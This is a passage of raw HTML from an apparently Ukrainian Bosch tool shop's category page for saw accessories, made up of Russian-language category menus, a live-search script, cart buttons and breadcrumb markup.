						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/shlifovalnye-mashiny/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/shlifovalnye-mashiny-100x100.webp" alt="Шлифовальные машины" title="Шлифовальные машины" width="100" height="100" />
																								<span>Шлифовальные машины</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/shtroborezy/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/shtroborezy-100x100.webp" alt="Штроборезы" title="Штроборезы" width="100" height="100" />
																								<span>Штроборезы</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/betonoshlifovateli/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/betonoshlifovateli-100x100.webp" alt="Бетоношлифователи" title="Бетоношлифователи" width="100" height="100" />
																								<span>Бетоношлифователи</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/miksery-stroitelnye/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/miksery-stroitelnye-100x100.webp" alt="Миксеры строительные" title="Миксеры строительные" width="100" height="100" />
																								<span>Миксеры строительные</span>
						                    </a>
						                    						                </div>
																																							<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/otbojnye-molotki/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/otbojnye-molotki-100x100.webp" alt="Отбойные молотки" title="Отбойные молотки" width="100" height="100" />
																								<span>Отбойные молотки</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/pistolety-kleevye/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/pistolety-kleevye-100x100.webp" alt="Пистолеты клеевые" title="Пистолеты клеевые" width="100" height="100" />
																								<span>Пистолеты клеевые</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/plitkorezy/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/plitkorezy-100x100.webp" alt="Плиткорезы" title="Плиткорезы" width="100" height="100" />
																								<span>Плиткорезы</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-subcats with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/pylesosy-stroitelnye/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/pylesosy-stroitelnye-100x100.webp" alt="Пылесосы строительные" title="Пылесосы строительные" width="100" height="100" />
																								<span>Пылесосы строительные</span>
						                    </a>
						                    						                    <ul class="oct-mm-item-list list-unstyled">
																																														<li><a href="https://bosch-tools.com.ua/setevye-pylesosy/">Сетевые пылесосы</a></li>
																													                    </ul>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/tehnicheskie-feny/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/tehnicheskie-feny-100x100.webp" alt="Технические фены" title="Технические фены" width="100" height="100" />
																								<span>Технические фены</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/elektronozhnicy/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/elektronozhnicy-100x100.webp" alt="Электроножницы" title="Электроножницы" width="100" height="100" />
																								<span>Электроножницы</span>
						                    </a>
						                    						                </div>
																																							<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/elektrosteplery/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/elektrosteplery-100x100.webp" alt="Электростеплеры" title="Электростеплеры" width="100" height="100" />
																								<span>Электростеплеры</span>
						                    </a>
						                    						                </div>
																												</div>
								</li>
																																																																													<li class="oct-menu-li">
									<div class="d-flex align-items-center justify-content-between">
										<a href="izmeritelnaya-tehnika"  class="oct-menu-a d-flex align-items-center"><img class="oct-menu-cat-icon" src="https://bosch-tools.com.ua/image/cache/webp/catalog/icon/laser-level-35x35.webp" alt="Измерительная техника" width="35" height="35" /><span class="oct-menu-item-name">Измерительная техника</span></a><span class="oct-menu-toggle"><i class="fas fa-chevron-right"></i></span>									</div>
									<div class="oct-menu-child-ul oct-mm-box">
																																						<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/dalnomery-lazernye-dalnomery/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/dalnomery-lazernye-dalnomery-100x100.webp" alt="Дальномеры (лазерные дальномеры)" title="Дальномеры (лазерные дальномеры)" width="100" height="100" />
																								<span>Дальномеры (лазерные дальномеры)</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/opticheskie-niveliry/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/opticheskie-niveliry-100x100.webp" alt="Оптические нивелиры" title="Оптические нивелиры" width="100" height="100" />
																								<span>Оптические нивелиры</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/urovni-lazernye-niveliry/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/urovni-lazernye-niveliry-100x100.webp" alt="Уровни лазерные (нивелиры)" title="Уровни лазерные (нивелиры)" width="100" height="100" />
																								<span>Уровни лазерные (нивелиры)</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/uglomery-i-uklonomery/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/uglomery-i-uklonomery-100x100.webp" alt="Угломеры и уклономеры" title="Угломеры и уклономеры" width="100" height="100" />
																								<span>Угломеры и уклономеры</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/detektory-skrytoj-provodki/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/detektory-skrytoj-provodki-100x100.webp" alt="Детекторы скрытой проводки" title="Детекторы скрытой проводки" width="100" height="100" />
																								<span>Детекторы скрытой проводки</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/kurvimetry-izmeritelnye-kolesa/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/kurvimetry-izmeritelnye-kolesa-100x100.webp" alt="Курвиметры (измерительные колеса)" title="Курвиметры (измерительные колеса)" width="100" height="100" />
																								<span>Курвиметры (измерительные колеса)</span>
						                    </a>
						                    						                </div>
																																							<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/rotacionnye-niveliry/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/rotacionnye-niveliry-100x100.webp" alt="Ротационные нивелиры" title="Ротационные нивелиры" width="100" height="100" />
																								<span>Ротационные нивелиры</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/aksesuary-k-izmeritelnoj-tehnike/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/aksesuary-k-izmeritelnoj-tehnike-100x100.webp" alt="Аксесуары к измерительной технике" title="Аксесуары к измерительной технике" width="100" height="100" />
																								<span>Аксесуары к измерительной технике</span>
						                    </a>
						                    						                </div>
																												</div>
								</li>
																																																																													<li class="oct-menu-li">
									<div class="d-flex align-items-center justify-content-between">
										<a href="sadovaya-tehnika"  class="oct-menu-a d-flex align-items-center"><img class="oct-menu-cat-icon" src="https://bosch-tools.com.ua/image/cache/webp/catalog/icon/lawn-mower (1)-35x35.webp" alt="Садовая техника" width="35" height="35" /><span class="oct-menu-item-name">Садовая техника</span></a><span class="oct-menu-toggle"><i class="fas fa-chevron-right"></i></span>									</div>
									<div class="oct-menu-child-ul oct-mm-box">
																																						<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/gazonokosilki/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/gazonokosilki-100x100.webp" alt="Газонокосилки" title="Газонокосилки" width="100" height="100" />
																								<span>Газонокосилки</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/elektrotrimmery-trimery/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/elektrotrimmery-trimery-100x100.webp" alt="Триммеры" title="Триммеры" width="100" height="100" />
																								<span>Триммеры</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/pily-cepnye-elektricheskie/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/pily-cepnye-elektricheskie-100x100.webp" alt="Пилы цепные электрические" title="Пилы цепные электрические" width="100" height="100" />
																								<span>Пилы цепные электрические</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/kustorezy/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/kustorezy-100x100.webp" alt="Кусторезы" title="Кусторезы" width="100" height="100" />
																								<span>Кусторезы</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/izmelchiteli-sadovye/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/izmelchiteli-sadovye-100x100.webp" alt="Измельчители садовые" title="Измельчители садовые" width="100" height="100" />
																								<span>Измельчители садовые</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/sadovye-pylesosy-i-vozduhoduvki/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/sadovye-pylesosy-i-vozduhoduvki-100x100.webp" alt="Садовые пылесосы и воздуходувки" title="Садовые пылесосы и воздуходувки" width="100" height="100" />
																								<span>Садовые пылесосы и воздуходувки</span>
						                    </a>
						                    						                </div>
																																							<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/aeratory/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/aeratory-100x100.webp" alt="Аэраторы" title="Аэраторы" width="100" height="100" />
																								<span>Аэраторы</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/minimojki/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/minimojki-100x100.webp" alt="Минимойки" title="Минимойки" width="100" height="100" />
																								<span>Минимойки</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/prinadlezhnosti/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/prinadlezhnosti-100x100.webp" alt="Принадлежности" title="Принадлежности" width="100" height="100" />
																								<span>Принадлежности</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/rashodnye-materialy-k-cepnym-pilam/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/rashodnye-materialy-k-cepnym-pilam-100x100.webp" alt="Расходные материалы к цепным пилам" title="Расходные материалы к цепным пилам" width="100" height="100" />
																								<span>Расходные материалы к цепным пилам</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/komplektuyushie-k-gazonokosilkam/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/komplektuyushie-k-gazonokosilkam-100x100.webp" alt="Комплектующие к газонокосилкам" title="Комплектующие к газонокосилкам" width="100" height="100" />
																								<span>Комплектующие к газонокосилкам</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/nozhnicy-sadovye/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/nozhnicy-sadovye-100x100.webp" alt="Ножницы садовые" title="Ножницы садовые" width="100" height="100" />
																								<span>Ножницы садовые</span>
						                    </a>
						                    						                </div>
																																							<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/komplektuyushie-k-minimojkam/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/komplektuyushie-k-minimojkam-100x100.webp" alt="Комплектующие к минимойкам" title="Комплектующие к минимойкам" width="100" height="100" />
																								<span>Комплектующие к минимойкам</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/rashodnye-materialy-k-trimmeram/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/rashodnye-materialy-k-trimmeram-100x100.webp" alt="Расходные материалы к триммерам" title="Расходные материалы к триммерам" width="100" height="100" />
																								<span>Расходные материалы к триммерам</span>
						                    </a>
						                    						                </div>
																												</div>
								</li>
																																																																													<li class="oct-menu-li">
									<div class="d-flex align-items-center justify-content-between">
										<a href="rashodnyj-material-k-instrumentu-i-prinadlezhnosti"  class="oct-menu-a d-flex align-items-center"><img class="oct-menu-cat-icon" src="https://bosch-tools.com.ua/image/cache/webp/catalog/icon/drill-bit (1)-35x35.webp" alt="Расходный материал к инструменту и принадлежности" width="35" height="35" /><span class="oct-menu-item-name">Расходный материал к инструменту и принадлежности</span></a><span class="oct-menu-toggle"><i class="fas fa-chevron-right"></i></span>									</div>
									<div class="oct-menu-child-ul oct-mm-box">
																																						<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/akkumulyatory-i-zaryadnye-ustrojstva-dlya-instrumenta-i-sado/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/1600a01b9y-1-700x500-100x100.webp" alt="Аккумуляторы и зарядные устройства для инструмента и садовой техники" title="Аккумуляторы и зарядные устройства для инструмента и садовой техники" width="100" height="100" />
																								<span>Аккумуляторы и зарядные устройства для инструмента и садовой техники</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/bity/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/2607019452-700x500-100x100.webp" alt="Биты" title="Биты" width="100" height="100" />
																								<span>Биты</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/bury/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/bur-bosch-sds-max-8x-14400540-mm-2608578607-700x500-100x100.webp" alt="Буры" title="Буры" width="100" height="100" />
																								<span>Буры</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/nabory-prinadlezhnostej/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/zubchatyiy-patron-bosch-sds-plus-adapter-2607000982-700x500-100x100.webp" alt="Наборы принадлежностей" title="Наборы принадлежностей" width="100" height="100" />
																								<span>Наборы принадлежностей</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/shlifovalnye-elementy/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/shlifplastina-bosch-avz-90-rt2-90-mm-zern-20-2608664351-700x500-100x100.webp" alt="Шлифовальные элементы" title="Шлифовальные элементы" width="100" height="100" />
																								<span>Шлифовальные элементы</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/pilnye-polotna/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/2608662342-700x500-100x100.webp" alt="Пильные полотна" title="Пильные полотна" width="100" height="100" />
																								<span>Пильные полотна</span>
						                    </a>
						                    						                </div>
																																							<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/stoly-stojki-nasadki/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/82317f44c0d16d7338d3f621c1ae2940-700x500-100x100.webp" alt="Столы, стойки, насадки" title="Столы, стойки, насадки" width="100" height="100" />
																								<span>Столы, стойки, насадки</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/frezy/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/freza-diskovaya-pazovaya-bosch-8-mm-32451-mm-2608628402-700x500-100x100.webp" alt="Фрезы" title="Фрезы" width="100" height="100" />
																								<span>Фрезы</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/sverla/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/nabor-udarnyh-sverl-bosch-sds-plus-3-8-sht-2607019903-700x500-100x100.webp" alt="Сверла" title="Сверла" width="100" height="100" />
																								<span>Сверла</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/diski/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/2608615138-700x500-100x100.webp" alt="Диски" title="Диски" width="100" height="100" />
																								<span>Диски</span>
						                    </a>
						                    						                </div>
																												</div>
								</li>
																																																									<li class="oct-menu-li"><a href="dremel"  class="d-flex align-items-center"><img class="oct-menu-cat-icon" src="https://bosch-tools.com.ua/image/cache/webp/catalog/icon/laser-cutting-machine-35x35.webp" alt="Dremel" width="35" height="35" />Dremel</a></li>
																				<li class="oct-menu-li"><a href="pokrasochnoe-oborudovanie"  class="d-flex align-items-center"><img class="oct-menu-cat-icon" src="https://bosch-tools.com.ua/image/cache/webp/catalog/icon/spray-bottle-35x35.webp" alt="Покрасочное оборудование" width="35" height="35" />Покрасочное оборудование</a></li>
																				<li class="oct-menu-li"><a href="sistemy-hraneniya"  class="d-flex align-items-center"><img class="oct-menu-cat-icon" src="https://bosch-tools.com.ua/image/cache/webp/catalog/icon/tool-box-35x35.webp" alt="Системы хранения" width="35" height="35" />Системы хранения</a></li>
																				<li class="oct-menu-li"><a href="pnevmoinstrumenty"  class="d-flex align-items-center"><img class="oct-menu-cat-icon" src="https://bosch-tools.com.ua/image/cache/webp/catalog/icon/construction-drill-35x35.webp" alt="Пневмоинструменты" width="35" height="35" />Пневмоинструменты</a></li>
																																								<li class="oct-menu-li">
									<div class="d-flex align-items-center justify-content-between">
										<a href="stroitelnoe-oborudovanie"  class="oct-menu-a d-flex align-items-center"><img class="oct-menu-cat-icon" src="https://bosch-tools.com.ua/image/cache/webp/catalog/icon/drilling-35x35.webp" alt="Строительное оборудование" width="35" height="35" /><span class="oct-menu-item-name">Строительное оборудование</span></a><span class="oct-menu-toggle"><i class="fas fa-chevron-right"></i></span>									</div>
									<div class="oct-menu-child-ul oct-mm-box">
																																						<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/plitkorezy-steklorezy/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/plitkorezy-steklorezy-100x100.webp" alt="Плиткорезы, стеклорезы" title="Плиткорезы, стеклорезы" width="100" height="100" />
																								<span>Плиткорезы, стеклорезы</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/dreli-almaznogo-bureniya/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/stroitelnoe-oborudovanie-100x100.webp" alt="Дрели алмазного бурения" title="Дрели алмазного бурения" width="100" height="100" />
																								<span>Дрели алмазного бурения</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/prinadlezhnosti-dlya-drelej-almaznogo-bureniya/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/prinadlezhnosti-dlya-drelej-almaznogo-bureniya-100x100.webp" alt="Принадлежности для дрелей алмазного бурения" title="Принадлежности для дрелей алмазного бурения" width="100" height="100" />
																								<span>Принадлежности для дрелей алмазного бурения</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/stroitelnoe-oborudovanie%2Fgeneratori/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/EPG-3300IO-100x100.webp" alt="Генераторы" title="Генераторы" width="100" height="100" />
																								<span>Генераторы</span>
						                    </a>
						                    						                </div>
																												</div>
								</li>
																																																									<li class="oct-menu-li"><a href="sredstva-zashity"  class="d-flex align-items-center"><img class="oct-menu-cat-icon" src="https://bosch-tools.com.ua/image/cache/webp/catalog/icon/helmet-35x35.webp" alt="Средства защиты" width="35" height="35" />Средства защиты</a></li>
														</ul>
	</nav>
</div>

	        <div class="col-lg-9 fm-menu-buttons-list-col d-flex justify-content-between">
		        <form id="search" class="fm-search">
    <input id="input_search" type="text" name="search" value="" placeholder="Найдите свои товары здесь" class="w-100 h-100 menu-input">
    <button type="button" id="fm-search-button" class="btn-search menu-btn-search h-100" aria-label="Search"><i class="fa fa-search"></i></button>
	<div id="fm_livesearch_close" onclick="clearLiveSearch();" class="d-flex d-lg-none align-items-center justify-content-center"><img src="catalog/view/theme/oct_feelmart/img/livesearch-close-icon.svg" alt="" width="25" height="25" /></div>
	<div id="fm_livesearch"></div>
</form>


<script>
const searchForm = document.getElementById('search');
searchForm.addEventListener('submit', (e) => {
	e.preventDefault();
});

function clearLiveSearch() {
	$('#fm_livesearch_close, #fm_sidebar_overlay').removeClass('visible');
	$('#fm_livesearch').removeClass('expanded');
	$('.menu-row').removeClass('active');
	$('#fm_livesearch').html('');
	$('#input_search').val('');

}
$(document).ready(function() {
	let timer, delay = 500;

	$('#input_search').keyup(function(event) {

	    switch(event.keyCode) {
			case 37:
			case 39:
			case 38:
			case 40:
				return;
			case 27:
				clearLiveSearch();
				return;
		}

	    clearTimeout(timer);

	    timer = setTimeout(function() {
	        let value = $('#search input[name=\'search\']').val();

			if (value.length >= 2) {
				let key = encodeURIComponent(value);
				octsearch.search(key, 'desktop');
			} else if (value.length === 0) {
				clearLiveSearch();
			}

	    }, delay );
	});
});

let octsearch = {
	'search': function(key, type) {
		$.ajax({
			url: 'index.php?route=octemplates/module/oct_live_search',
			type: 'post',
			data: 'key=' + key,
			dataType: 'html',
			cache: false,
			success: function(data) {
				$('#fm_livesearch').html(data).addClass('expanded');

				if(data = data.match(/livesearch/g)) {
					$('#fm_livesearch_close, #fm_sidebar_overlay').addClass('visible');
					$('.menu-row').addClass('active');

				} else {
					$('#fm_livesearch_close, #fm_sidebar_overlay').removeClass('visible');
					$('.menu-row').removeClass('active');
				}
			}
		});
	}
}
</script>

		        <div class="fm-menu-buttons-list d-flex">
		        			            <button title="Список сравнения" onclick="location.href='https://bosch-tools.com.ua/odessa/index.php?route=product/compare';" type="button" class="fm-menu-buttons-item fm-menu-buttons-compare">
			            <span class="fm-menu-buttons-icon">
			                <img src="catalog/view/theme/oct_feelmart/img/compare-icon.svg" alt="compare-icon" width="17" height="17">
			                <span class="fm-menu-buttons-index fm-menu-compare-index">0</span>
			            </span>
		            </button>
		            <button title="Список желаний" onclick="location.href='https://bosch-tools.com.ua/odessa/index.php?route=account/wishlist';" type="button" class="fm-menu-buttons-item fm-menu-buttons-wishlist">
			            <span class="fm-menu-buttons-icon">
			                <img src="catalog/view/theme/oct_feelmart/img/heart-icon.svg" alt="heart-icon" width="20" height="17">
			                <span class="fm-menu-buttons-index fm-menu-wishlist-index">0</span>
			            </span>
		            </button>
		            <button title="Корзина" id="cart" class="fm-menu-cart-box d-flex align-items-center" type="button" onclick="fmSidebar('Корзина', 'cart');">
    <img src="catalog/view/theme/oct_feelmart/img/cart-icon.svg" alt="cart-icon" width="24" height="24">
    <span class="fm-menu-buttons-index fm-menu-cart-index">0</span>
    <span class="fm-menu-cart-text">0 грн.</span>
</button>

		        </div>
	        </div>
		</div>
	</div>
</div>

<div id="product-category" class="container">
	<nav aria-label="breadcrumb">
	<ul class="breadcrumb fm-breadcrumb">
						<li class="breadcrumb-item fm-breadcrumb-item"><a href="https://bosch-tools.com.ua/odessa/"><i class="fa fa-home"></i></a></li>
								<li class="breadcrumb-item fm-breadcrumb-item"><a href="https://bosch-tools.com.ua/odessa/elektroinstrumenty/">Электроинструменты</a></li>
								<li class="breadcrumb-item fm-breadcrumb-item"><a href="https://bosch-tools.com.ua/odessa/pily-sabelnye/">Пилы сабельные</a></li>
								<li class="breadcrumb-item fm-breadcrumb-item">Принадлежности для пилы</li>
				</ul>
</nav>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "BreadcrumbList",
	"itemListElement":
	[
																{
				"@type": "ListItem",
				"position": 1,
				"item":
				{
					"@id": "https://bosch-tools.com.ua/odessa/elektroinstrumenty/",
					"name": "Электроинструменты"
				}
			},											{
				"@type": "ListItem",
				"position": 2,
				"item":
				{
					"@id": "https://bosch-tools.com.ua/odessa/pily-sabelnye/",
					"name": "Пилы сабельные"
				}
			},											{
				"@type": "ListItem",
				"position": 3,
				"item":
				{
					"@id": "https://bosch-tools.com.ua/odessa/prinadlezhnosti-dlya-pily-2/",
					"name": "Принадлежности для пилы"
				}
			}						]
}
</script>

	<div class="content-top-box">

</div>
	<main>
		<div class="row">
		    <div class="col-12">
		        <h1 class="fm-main-title fm-page-title">Принадлежности для пилы Bosch в Одессе</h1>
		    </div>
	    </div>
		<div class="row no-gutters">
		<aside id="column-left" class="col-lg-3">
	<div class="h-100">
	  	  <div class="fm-module-column-box">
	<div class="fm-column-title">Категории</div>
	<ul class="fm-categories-box list-unstyled">
			<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/ruchnoi-ynstrument/">Ручной инструмент</a></span>
						</li>
			<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/upakovochnye-maeryaly/">Упаковочные материалы</a><span class="fm-categories-toggle"><i class="fas fa-chevron-down"></i></span></span>
						<ul class="fm-categories-children fm-categories-2 list-unstyled">
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/polipropilenovye-meshki/">Полипропиленовые мешки</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/setka-ovoshchnaya/">Сетка овощная</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/sumki-hozyaystvennye-tkanevye-polipropilenovye-s-risunkom/">Сумки хозяйственные</a></span>
						        </li>
						</ul>
						</li>
			<li class="fm-categories-item active"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/elektroinstrumenty/">Электроинструменты</a><span class="fm-categories-toggle"><i class="fas fa-chevron-down"></i></span></span>
						<ul class="fm-categories-children fm-categories-2 list-unstyled">
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/akkumulyatornye-pylesosy/">Аккумуляторные пылесосы</a></span>
						        </li>
